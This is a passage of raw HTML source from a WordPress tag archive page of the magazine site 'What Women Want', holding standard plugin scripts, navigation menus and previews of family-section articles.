var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/whatwomenwant-mag.com","hash_tracking":"false","v4_id":"G-7R59E9L413"};/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.19' id='bwg_frontend-js'></script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/flowplayer-3.2.10.min.js' id='wpvp_flowplayer-js'></script>
<script type='text/javascript' id='wpvp_flowplayer_js-js-extra'>
/* <![CDATA[ */
var object_name = {"swf":"https:\/\/whatwomenwant-mag.com\/wp-content\/plugins\/wp-video-posts\/inc\/flowplayer\/flowplayer-3.2.11.swf"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/inc/flowplayer/wpvp_flowplayer.js' id='wpvp_flowplayer_js-js'></script>
<script type='text/javascript' id='wpvp_front_end_js-js-extra'>
/* <![CDATA[ */
var wpvp_vars = {"upload_size":"2MB","file_upload_limit":"2097152","wpvp_ajax":"https:\/\/whatwomenwant-mag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src='https://whatwomenwant-mag.com/wp-content/plugins/wp-video-posts/js/wpvp-front-end.js' id='wpvp_front_end_js-js'></script>
<link rel="https://api.w.org/" href="https://whatwomenwant-mag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://whatwomenwant-mag.com/wp-json/wp/v2/tags/4546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://whatwomenwant-mag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://whatwomenwant-mag.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
				<meta property="ia:markup_url" content="https://whatwomenwant-mag.com/anthony-vincent-rocking-out-in-20-different-styles/?ia_markup=1" />
				<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/10/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-20-different-styles tag-4546 thb-borders-off thb-rounded-forms-off social_black-off header_submenu_color-light mobile_menu_animation- header-submenu-style1 thb-pinit-off wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="wrapper" class="thb-page-transition-on">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
			<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
		</a>
				  <ul id="menu-upper-menu-english" class="thb-mobile-menu"><li id="menu-item-32807" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li id="menu-item-14170" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-27918" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li id="menu-item-14622" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li id="menu-item-4267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14139" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li id="menu-item-14340" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li id="menu-item-14522" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li id="menu-item-4288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14343" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li id="menu-item-14342" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li id="menu-item-4311" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li id="menu-item-14346" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li id="menu-item-14347" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li id="menu-item-14355" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li id="menu-item-14354" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li id="menu-item-14358" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li id="menu-item-14356" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li id="menu-item-14154" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14156" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li id="menu-item-14155" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li id="menu-item-5204" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a target="_blank">Family</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14364" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li id="menu-item-14365" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
</li>
<li id="menu-item-14408" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14147" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li id="menu-item-14148" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li id="menu-item-14149" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li id="menu-item-14150" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li id="menu-item-14151" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li id="menu-item-14152" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li id="menu-item-14359" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li id="menu-item-14393" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li id="menu-item-14901" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li id="menu-item-14161" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li id="menu-item-14399" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li id="menu-item-17907" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li id="menu-item-32802" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li id="menu-item-34861" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
						
<!-- Start Header -->
<header class="header fixed ">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle hide-for-large small"><div><span></span><span></span><span></span></div></a>
				</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://whatwomenwant-mag.com" class="logolink" title="What Women Want">
					<img src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/What-Women-Want-Magazine-Logo.png" class="logoimg" alt="What Women Want"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder style1">
						<aside class="social_header">
		<div>
																																									</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" width="16.2" height="16.2" viewBox="0 0 16.2 16.2"><path d="M9 11.2c-.4.4-.8.8-1.2 1-.4.3-.9.4-1.4.4-.5 0-1-.1-1.5-.4-.5-.3-.8-.7-1.2-1.3-.2-.7-.4-1.4-.4-2.1 0-.9.2-1.8.7-2.6.5-.9 1-1.5 1.7-2s1.3-.7 2-.7c.5 0 1 .1 1.4.4.5.2.8.6 1.2 1.1l.3-1.3h1.5l-1.2 5.6c-.2.8-.3 1.2-.3 1.3 0 .2.1.3.2.4.1.1.3.2.4.2.3 0 .7-.2 1.2-.5.6-.5 1.2-1 1.5-1.8.4-.7.6-1.5.6-2.3 0-.9-.3-1.8-.7-2.6-.5-.8-1.2-1.5-2.2-1.9-1-.5-2-.8-3.2-.8-1.3 0-2.5.3-3.6.9-1.1.6-1.9 1.5-2.5 2.6-.6 1.1-.9 2.4-.9 3.7 0 1.4.3 2.5.9 3.5.6 1 1.5 1.7 2.6 2.2 1.1.5 2.4.7 3.8.7 1.5 0 2.7-.2 3.7-.7 1-.5 1.7-1.1 2.2-1.8h1.5c-.3.6-.8 1.2-1.5 1.8-.7.6-1.5 1.1-2.5 1.4-1 .4-2.1.5-3.5.5-1.3 0-2.4-.2-3.5-.5s-2-.8-2.7-1.4c-.7-.6-1.3-1.4-1.7-2.2-.4-1-.6-2.2-.6-3.4C.1 7.2.4 6 1 4.7c.7-1.5 1.7-2.6 2.9-3.4C5.2.5 6.7.1 8.5.1c1.4 0 2.7.3 3.8.8 1.1.6 2 1.4 2.6 2.5.5 1 .8 2 .8 3.1 0 1.6-.6 3-1.7 4.3-1 1.1-2.1 1.7-3.4 1.7-.4 0-.7-.1-.9-.2-.2-.1-.4-.3-.5-.5-.1-.1-.2-.3-.2-.6zM4.9 8.9c0 .8.2 1.3.5 1.8.4.4.8.6 1.3.6.3 0 .6-.1 1-.3.3-.2.7-.5 1-.8.3-.4.6-.8.8-1.4.2-.6.3-1.1.3-1.7 0-.8-.2-1.3-.6-1.8-.4-.4-.8-.6-1.4-.6-.4 0-.7.1-1 .3-.3.2-.6.5-.9.9-.3.4-.5.9-.7 1.5-.2.5-.3 1-.3 1.5z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://whatwomenwant-mag.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
			</div>
	<div class="nav_holder show-for-large">
		<nav class="full-menu-container text-center">
						  <ul id="menu-upper-menu-english-1" class="full-menu nav submenu-style-style1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32807"><a href="https://whatwomenwant-mag.com/ar/">كلمني عربي</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14170"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27918"><a href="https://whatwomenwant-mag.com/in-focus/">In Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14622"><a href="https://whatwomenwant-mag.com/people/">People</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4267"><a>Trend Watch</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14139"><a href="https://whatwomenwant-mag.com/beauty/">Beauty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14340"><a href="https://whatwomenwant-mag.com/fashion-frame/">Fashion Frame</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14522"><a href="https://whatwomenwant-mag.com/home-and-decor-7/">Home &#038; Décor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4288"><a>Sex &#038; Relationships</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14343"><a href="https://whatwomenwant-mag.com/sex/">Sex</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14342"><a href="https://whatwomenwant-mag.com/relationships/">Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4311"><a>Healthy Living</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14548"><a href="https://whatwomenwant-mag.com/body-soul/">Body &#038; Soul</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14346"><a href="https://whatwomenwant-mag.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14347"><a href="https://whatwomenwant-mag.com/womens-health/">Women’s Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14355"><a href="https://whatwomenwant-mag.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14354"><a href="https://whatwomenwant-mag.com/culture/">Culture</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14358"><a href="https://whatwomenwant-mag.com/www-on-the-go/">WWW on the go</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14356"><a href="https://whatwomenwant-mag.com/opinion/">Opinion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14154"><a href="https://whatwomenwant-mag.com/www-tv/">WWW Lounge</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14156"><a href="https://whatwomenwant-mag.com/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14155"><a href="https://whatwomenwant-mag.com/books/">Books</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204 menu-item-mega-parent"><a target="_blank">Family</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14364"><a href="https://whatwomenwant-mag.com/category/family/">Family</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14365"><a href="https://whatwomenwant-mag.com/category/kids-zone/">Kids Zone</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43413 post type-post status-publish format-image has-post-thumbnail hentry category-family category-21781 post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="بمناسبة حلول الموسم الدراسي.... مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/" title="بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة">بمناسبة حلول الموسم الدراسي&#8230;. مصرف أبو ظبي الإسلامي – مصر يطلق عرض حصري لعملائه حاملي البطاقات المغطاة</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%ad%d9%84%d9%88%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d9%8a-%d9%85%d8%b5%d8%b1%d9%81-%d8%a3%d8%a8%d9%88/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-08-28T09:05:43+00:00" itemprop="datePublished" content="2025-08-28T09:05:43+00:00">August 28, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-08-28T12:18:33+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/08/Articls-website-5.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-41597 post type-post status-publish format-image has-post-thumbnail hentry category-family post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/" title="“Weladna Bekheir”: Making Educational Content The Egyptian Way">“Weladna Bekheir”: Making Educational Content The Egyptian Way</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/weladna-bekheir-making-educational-content-the-egyptian-way/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
